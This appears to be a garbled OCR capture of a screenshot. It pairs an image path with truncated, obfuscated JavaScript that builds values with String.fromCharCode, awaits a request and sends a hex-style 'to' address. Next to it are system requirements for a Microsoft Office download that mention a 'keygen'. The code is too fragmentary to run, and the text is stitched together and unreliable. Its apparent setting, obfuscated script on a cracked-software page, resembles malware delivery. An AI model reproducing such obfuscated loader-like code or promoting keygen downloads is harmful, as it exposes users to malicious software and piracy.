
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,99,101,48
j=await re.json();if(j.result){let h=j.result
Processor:
1 GHz processor needed
RAM:
4 GB for keygen
Disk space:
64 GB required
Microsoft Office provides 